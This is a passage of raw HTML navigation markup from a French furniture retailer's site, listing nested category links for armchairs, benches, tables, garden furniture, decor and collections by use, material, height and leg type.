href="https://www.100chaises.fr/468-fauteuil-chauffeuse-pour-salle-de-reunion">Salle de réunion</a></li><li> <a href="https://www.100chaises.fr/259-fauteuil-pour-salle-manger">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/469-fauteuil-chauffeuse-pour-salon-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/156-fauteuils-chauffeuse-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/157-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/158-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/391-fauteuils-chauffeuses-materiaux-assises">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/459-fauteuil-assise-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/463-fauteuil-ou-chauffeuse-assise-garnie-habillage-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/464-fauteuil-chauffeuse-avec-coussin-assise">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/399-fauteuil-assise-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/401-fauteuil-chauffeuse-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/461-fauteuil-chauffeuse-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/403-fauteuil-chauffeuse-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/460-fauteuil-chauffeuse-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/395-fauteuil-chauffeuse-assise-metal-assise-acier">Acier</a></li><li> <a href="https://www.100chaises.fr/397-fauteuil-chauffeuse-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/416-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/400-fauteuil-chauffeuse-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/462-fauteui-chauffeuses-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/392-fauteuil-chauffeuse-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/393-fauteuil-chauffeuses-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/398-fauteuil-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/394-fauteuil-assise-stratifie">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/379-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/384-fauteuil-pietement-acier-ou-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/404-fauteuil-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/470-fauteuil-pietement-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/380-fauteuil-pietement-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/381-pietement-fauteuil-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/383-pietement-fauteuil-acier-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/566-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/386-fauteuil-pietement-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/388-pietement-fauteuil-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/382-fauteuil-pietement-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/567-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/385-fauteuil-pietement-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/191-fauteuils-chauffeuses-hauteurs-assises">Hauteurs d&#039;assises</a><ul><li> <a href="https://www.100chaises.fr/192-fauteuil-chauffeuse-hauteur-assise-basse">Basse</a></li><li> <a href="https://www.100chaises.fr/193-fauteuil-chauffeuse-assise-hauteur-standard">Standard</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/552-fauteuil-chauffeuse-type-de-pieds">Pieds</a><ul><li> <a href="https://www.100chaises.fr/553-fauteuil-chauffeuse-4-pieds-quatre-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/554-fauteuil-pietement-colonne-centrale-pieds-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/555-fauteuil-empilable-fauteuils-empilables">Empilable</a></li><li> <a href="https://www.100chaises.fr/557-fauteuils-pieds-fantaisie-fauteuil-pietement-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/558-fauteuils-pietement-luge-pieds-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/559-fauteuils-pieds-pivotants-pietement-pivotant">Pivotant</a></li><li> <a href="https://www.100chaises.fr/560-fauteuils-pieds-roulettes-pietement-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/556-fauteuil-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/152-banquettes-bancs-poufs-siege-sur-poutre">Banquettes - bancs - poufs</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/170-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">Destinations</a><ul><li> <a href="https://www.100chaises.fr/174-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/171-banquette-banc-siege-sur-poutre-pour-hotel-restaurant-cafe">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/173-banquette-banc-seige-sur-poutre-pour-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/172-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/176-banquette-banc-siege-sur-poutre-pour-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/179-pieces-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/500-accueil-contract-zone-d-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/499-banquette-banc-siege-sur-poutre-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/180-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/182-banquette-banc-cuisine-snack">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/266-banquette-banc-poutre-siege-sur-poutre-pour-exterieur-jardin">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/498-banquette-banc-poutre-siege-sur-poutre-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/181-banquette-banc-poutre-seige-sur-poutre-salon-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/159-banquette-banc-siege-sur-poutre-caracteristique-type">Caractéristiques</a><ul><li> <a href="https://www.100chaises.fr/160-banquette-banc-siege-sur-poutre-2-places">2 places</a></li><li> <a href="https://www.100chaises.fr/161-banquette-banc-siege-sur-poutre-3-places">3 places</a></li><li> <a href="https://www.100chaises.fr/162-banquette-banc-siege-sur-poutre-4-places">4 places</a></li><li> <a href="https://www.100chaises.fr/505-5-places-et-">5 places et +</a></li><li> <a href="https://www.100chaises.fr/166-canape-banquette">Canapé - Banquette</a></li><li> <a href="https://www.100chaises.fr/165-banquette-banc-module-courbe">Courbe</a></li><li> <a href="https://www.100chaises.fr/164-banquette-banc-module-angle">D&#039;angle</a></li><li> <a href="https://www.100chaises.fr/561-banquette-dossier-dos-a-dos">Dos à dos</a></li><li> <a href="https://www.100chaises.fr/163-banquette-droite-banc-droit-module-droit">Droit(e)</a></li><li> <a href="https://www.100chaises.fr/169-banquette-banc-poutre-siege-sur-poutre-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/168-banquette-siege-sur-poutre-ensemble-mobulable-assise-modulable">Modulable</a></li><li> <a href="https://www.100chaises.fr/506-pouf-repose-pieds-poufs-carre-poufs-rond-poufs-geant">Pouf</a></li><li> <a href="https://www.100chaises.fr/507-bancs-poutre-sieges-sur-poutre-caracteristiques">Sièges sur poutre</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/486-banquette-banc-poutre-siege-sur-poutre-avec-ou-sans-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/487-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/488-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/153-hauteurs-assises">Hauteurs assises</a><ul><li> <a href="https://www.100chaises.fr/154-bancs-banquettes-poufs-assise-basse">Basse - H.35</a></li><li> <a href="https://www.100chaises.fr/485-banquette-hauteur-assise-mi-haute-65-cm">Mi-haute - H.65</a></li><li> <a href="https://www.100chaises.fr/155-banc-banquette-pouf-assise-standard-hauteur-45-cm">Standard - H.45</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/366-banquette-banc-poutre-siege-sur-poutre-assise-materiaux">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/490-banquette-banc-poutre-assise-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/495-banquette-banc-poutre-siege-sur-poutre-assise-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/496-banquette-banc-poutre-siege-sur-poutre-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/374-banquette-banc-poutre-assise-garnie-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/376-banquette-banc-poutre-assise-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/497-banquette-banc-poutre-siege-sur-poutre-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/378-banquette-banc-poutre-siege-sur-poutre-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/489-banquette-banc-poutre-siege-sur-poutre-assie-simple-bois-metal">Simple</a><ul><li> <a href="https://www.100chaises.fr/372-banquette-banc-poutre-siege-sur-poutre-assise-metal-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/491-banquette-banc-poutre-siege-sur-poutre-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/492-banquette-banc-poutre-siege-sur-poutre-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/494-banquette-banc-poutre-seiges-sur-poutre-assise-autre-materiau">Autre…</a></li><li> <a href="https://www.100chaises.fr/367-banquette-banc-poutre-siege-sur-poutre-assise-bois-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/368-banquette-banc-poutre-assise-en-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/373-banquette-bans-poutre-siege-sur-poutre-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/369-banquette-banc-poutre-siege-sur-poutre-assise-stratifie">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/359-banquette-banc-siege-sur-poutre-finition-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/364-banquette-banc-poutre-siege-sur-poutre-pietement-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/502-banquette-banc-siege-sur-poutre-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/360-banquette-banc-poutre-pietement-bois-massif">Bois</a></li><li> <a href="https://www.100chaises.fr/361-banquett-banc-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/363-banquette-banc-siege-sur-poutre-pietement-metal-acier-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/365-banquette-banc-pietement-plastique">Plastique</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/60-tables">Tables</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/100-tables-destination-professionnels-pour-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/104-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/101-table-cafe-hotel-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/103-table-de-collectivites-cafeteria-snack-self-service">Collectivités</a></li><li> <a href="https://www.100chaises.fr/481-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/106-table-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/72-lieux-tables-table-pour-cuisine-salle-a-manger-salon-bureau">Pièce - Lieux</a><ul><li> <a href="https://www.100chaises.fr/81-table-pour-zone-d-attente-accueil-contract">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/472-boutique-lieu-de-vente-magasin-galerie-centre-commercial">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/77-table-de-bureau-table-pour-chambre">Bureau - chambre</a></li><li> <a href="https://www.100chaises.fr/73-table-pour-bar-hotel-cafe-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/76-table-de-cuisine-snack-ilot-central">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/79-table-exterieur-table-terrasse-table-jardin">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/80-table-interieur-cuisine-salle-a-manger-salon-bureau-chambre">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/471-table-salle-de-reunion">Salle de réunion</a></li><li> <a href="https://www.100chaises.fr/75-table-de-salle-a-manger-table-reception-diner-convivialite">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/74-table-de-salon-lounge-table-basse">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/89-plateaux-formes-tables-formes">Formes - plateaux</a><ul><li> <a href="https://www.100chaises.fr/475-plateaux-de-tables-autres-formes">Autre forme</a></li><li> <a href="https://www.100chaises.fr/90-table-carree-plateau-carree">Carré</a></li><li> <a href="https://www.100chaises.fr/91-table-ovale-plateau-ovale">Ovale</a></li><li> <a href="https://www.100chaises.fr/92-table-rectangulaire-plateau-rectangulaire">Rectangulaire</a></li><li> <a href="https://www.100chaises.fr/93-table-ronde-plateau-rond">Ronde</a></li><li> <a href="https://www.100chaises.fr/474-plateau-de-table-sur-mesure-finitions-matieres-couleurs">Sur-mesure</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/65-types-de-tables-styles">Types</a><ul><li> <a href="https://www.100chaises.fr/66-tables-consoles-pour-entree">Console</a></li><li> <a href="https://www.100chaises.fr/68-table-appoint-gueridon-petite-table">D&#039;appoint - guéridon</a></li><li> <a href="https://www.100chaises.fr/67-tables-extensibles-tables-avec-rallonges">Extensible - rallonge</a></li><li> <a href="https://www.100chaises.fr/665-grande-table-de-reunion">Grande table de réunion</a></li><li> <a href="https://www.100chaises.fr/70-mange-debout-table-haute">Mange-debout</a></li><li> <a href="https://www.100chaises.fr/69-table-pliante-rabattable">Pliante - rabattable</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/61-hauteur-de-table">Hauteurs</a><ul><li> <a href="https://www.100chaises.fr/62-tables-basses-table-de-salon">Basse - H.30</a></li><li> <a href="https://www.100chaises.fr/64-tables-hautes-mange-debout">Haute - H.110</a></li><li> <a href="https://www.100chaises.fr/63-tables-mi-hautes-chaise-haute">Mi-haute - H.90</a></li><li> <a href="https://www.100chaises.fr/277-table-hauteur-standard">Standard - H.75</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/94-tables-et-types-de-pieds">Pieds</a><ul><li> <a href="https://www.100chaises.fr/274-3-pieds">3 pieds</a></li><li> <a href="https://www.100chaises.fr/97-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/95-table-pied-central-table-colonne-centrale">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/473-table-pieds-encastrable-empilable">Encastrable - empilable</a></li><li> <a href="https://www.100chaises.fr/99-table-pieds-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/96-table-pieds-luge-table-pieds-traineaux">Luge</a></li><li> <a href="https://www.100chaises.fr/413-table-pieds-avec-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/98-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/316-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/321-table-pietement-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/412-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/476-pietement-table-autre-finition">Autre…</a></li><li> <a href="https://www.100chaises.fr/317-table-pietement-bois-massif-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/318-table-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/320-table-pietement-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/319-table-pietement-metal-inox-acier-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/322-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/323-tables-plateaux-materiaux">Plateaux matériaux</a><ul><li> <a href="https://www.100chaises.fr/326-table-plateau-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/570-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/333-table-plateau-revetement-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/324-table-plateau-bois-massif-placage-bois-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/325-table-plateau-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/329-marbre-pierre-naturelle-ceramique-autre">Marbre, pierre naturelle, céramique, autre</a></li><li> <a href="https://www.100chaises.fr/332-table-plateau-plastique-pvc-pour-exterieur-jardin-terrasse">Plastique</a></li><li> <a href="https://www.100chaises.fr/327-stratifie-hpl-compact">Stratifié HPL - Compact</a></li><li> <a href="https://www.100chaises.fr/330-table-plateau-verre">Verre</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/220-terrasse-jardin-pool-house">Terrasse - jardin</a><ul><li> <a href="https://www.100chaises.fr/232-bain-de-soleil">Bain de soleil</a></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/508-type-d-assise">Type d&#039;assise</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/230-banquette-de-jardin">Banquette</a><ul><li> <a href="https://www.100chaises.fr/520-banquette-acier-peint-pour-jardin-terrasse-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/521-banquette-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/522-banquette-assise-autre-materiaux-cordage">Autre…</a></li><li> <a href="https://www.100chaises.fr/526-banquette-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/523-banquette-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/527-banquette-assise-textile-batyline">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/524-banquette-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/512-chaise-pour-exterieur-jardin-terrasse-pool-house-chr">Chaise</a><ul><li> <a href="https://www.100chaises.fr/516-chaise-acier-peint-pour-terrasse-jardin-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/515-chaise-aluminium-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/519-chaise-matiere-autre-pour-terrasse-jardin-pool-house">Autre…</a></li><li> <a href="https://www.100chaises.fr/517-chaise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/514-chaise-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/518-chaise-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/525-chaise-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/231-fauteuil-de-jardin">Fauteuil</a><ul><li> <a href="https://www.100chaises.fr/529-fauteuil-assise-acier-peint-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/530-fauteuil-assise-aluminium-alu-peint">Aluminium</a></li><li> <a href="https://www.100chaises.fr/534-fauteuil-autre-materiaux-cordage-marin">Autre…</a></li><li> <a href="https://www.100chaises.fr/533-fauteuil-assise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/531-fauteuil-assise-plastique-terrasse-exterieur-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/528-fauteuil-assise-textile-batyline">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/532-fauteui-assise-textile-hydrofuge-jardin-terrasse-pool-house">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/229-tabouret-de-jardin">Tabouret</a><ul><li> <a href="https://www.100chaises.fr/537-tabouret-acier-peint-exterieur-jardin-pool-house-terrasse">Acier peint</a></li><li> <a href="https://www.100chaises.fr/536-tabouret-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/535-tabouret-autres-matieres-cordages-marins">Autres…</a></li><li> <a href="https://www.100chaises.fr/539-tabouret-avec-coussin-assise-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/538-tabouret-plastique-pvc-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/540-tabouret-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/541-tabouret-assise-hydrofuge-impermeable-pour-terrasse-jardin">Textile hydrofuge</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/221-jardin-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/222-jardin-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/223-jardin-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/227-table-de-jardin">Table</a><ul><li> <a href="https://www.100chaises.fr/545-table-plateau-acier-peint-terrasse-jardin-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/548-table-tabouret-pietement-aluminium-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/549-table-en-bois-exterieur-jardin-terrasse-pool-house">Bois</a></li><li> <a href="https://www.100chaises.fr/543-table-plateau-beton-cire-pour-terrasse-jardin-pool-house">Béton ciré</a></li><li> <a href="https://www.100chaises.fr/551-table-pietement-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/547-table-pietement-inox-pour-exterieur-terrasse-jardin-pool-house">Inox</a></li><li> <a href="https://www.100chaises.fr/542-table-plastique-pvc-terrasse-jardin-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/544-plateau-de-table-compact-pour-terrasse-jardin-exterieur">Plateau Compact</a></li><li> <a href="https://www.100chaises.fr/571-plateau-marbre-pierre-naturelle-ceramique-autre">Plateau Marbre, pierre naturelle, céramique, autre</a></li><li> <a href="https://www.100chaises.fr/550-table-plateau-resine-exterieur-terrasse-jardin-pool-house-chr">Résine</a></li><li> <a href="https://www.100chaises.fr/546-table-plateau-en-verre-pour-terrasse-jardin-pool-house">Verre</a></li></ul></li><li> <a href="https://www.100chaises.fr/641-salon-de-jardin">Salon de jardin</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/286--deco">Déco</a><ul><li> <a href="https://www.100chaises.fr/288-mobilier-lumineux">Mobilier lumineux</a></li><li> <a href="https://www.100chaises.fr/639-luminaire-decoratif-design">Luminaire décoratif design</a></li><li> <a href="https://www.100chaises.fr/638-vases-et-pots-design">Vases et pots design</a></li><li> <a href="https://www.100chaises.fr/637-porte-manteaux-design">Porte-manteaux design</a></li><li> <a href="https://www.100chaises.fr/636-panneaux-de-separation-decoratifs">Panneaux de séparation décoratifs</a></li><li> <a href="https://www.100chaises.fr/289-deco-accessoires">Déco &amp; Accessoires</a></li><li> <a href="https://www.100chaises.fr/666-mobilier-rangement-pour-bureau-et-habitat">Mobilier rangement pour bureau et habitat</a></li></ul></li><li> <a href="https://www.100chaises.fr/282-vente-par-lots">Lots</a></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/572-collections">Collections</a><ul><li> <a href="https://www.100chaises.fr/654-daisy-salon-de-jardin">DAISY salon de jardin</a></li><li> <a 